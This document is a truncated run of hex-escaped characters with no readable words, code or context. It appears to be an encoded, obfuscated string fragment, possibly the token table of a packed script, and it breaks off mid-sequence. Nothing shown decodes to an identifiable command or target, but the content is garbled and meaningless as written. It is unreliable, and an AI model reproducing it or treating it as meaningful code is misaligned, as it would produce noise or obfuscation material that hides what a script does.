3\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x31\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5